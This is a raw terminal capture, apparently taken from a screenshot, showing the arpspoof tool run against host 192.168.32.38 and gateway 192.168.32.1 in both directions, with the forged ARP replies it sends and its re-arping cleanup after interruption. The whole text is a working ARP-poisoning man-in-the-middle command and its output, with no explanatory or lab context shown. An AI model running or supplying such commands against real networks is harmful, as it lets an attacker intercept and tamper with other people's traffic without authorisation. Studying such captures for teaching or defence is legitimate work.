 TimChermin~ arpspoof -i eth0 -t 192.168.32.38 -r 192.168.32.1
0:50:56:97:3:7e 0:50:56:97:d9:af 0806 42: arp reply 192.168.32.1 is-at 0:50:56:97:3:7e
0:50:56:97:3:7e 74:a2:e6:a3:6a:5a 0806 42: arp reply 192.168.32.38 is-at 0:50:56:97:3:7e
^CCleaning up and re-arping targets...
0:50:56:97:3:7e 0:50:56:97:d9:af 0806 42: arp reply 192.168.32.1 is-at 74:a2:e6:a3:6a:5a
0:50:56:97:3:7e 74:a2:e6:a3:6a:5a 0806 42: arp reply 192.168.32.38 is-at 0:50:56:97:d9:af
^C0:50:56:97:3:7e 0:50:56:97:d9:af 0806 42: arp reply 192.168.32.1 is-at 74:a2:e6:a3:6a:5a
^C0:50:56:97:3:7e 74:a2:e6:a3:6a:5a 0806 42: arp reply 192.168.32.38 is-at 0:50:56:97:d9:af
^C0:50:56:97:3:7e 0:50:56:97:d9:af 0806 42: arp reply 192.168.32.1 is-at 74:a2:e6:a3:6a:5a
0:50:56:97:3:7e 74:a2:e6:a3:6a:5a 0806 42: arp reply 192.168.32.38 is-at 0:50:56:97:d9:af
0:50:56:97:3:7e 0:50:56:97:d9:af 0806 42: arp reply 192.168.32.1 is-at 74:a2:e6:a3:6a:5a
0:50:56:97:3:7e 74:a2:e6:a3:6a:5a 0806 42: arp reply 192.168.32.38 is-at 0:50:56:97:d9:af
0:50:56:97:3:7e 0:50:56:97:d9:af 0806 42: arp reply 192.168.32.1 is-at 74:a2:e6:a3:6a:5a
0:50:56:97:3:7e 74:a2:e6:a3:6a:5a 0806 42: arp reply 192.168.32.38 is-at 0:50:56:97:d9:af